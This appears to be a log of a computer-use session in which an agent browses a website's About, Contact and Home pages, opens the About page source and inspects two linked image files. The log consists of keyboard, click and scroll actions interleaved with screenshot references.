
key("Escape")

key("ctrl+p")

key("Escape")

left_click(263, 198)

Browse the site's About, Contact and Home pages, ending on About and viewing its page source
left_click(316, 207)

left_click(521, 196)

left_click(259, 199)

left_click(307, 205)

scroll(398, 449, "down", 2)

key("ctrl+u")

Enlarge the source text and check the linked images/loading-img.gif and images/logo.png
key("ctrl+plus")
key("ctrl+plus")

scroll(301, 263, "down", 2)

scroll(301, 262, "down", 2)

scroll(300, 262, "down", 1)

left_click(307, 329)

left_click(40, 92)

left_click(348, 442)
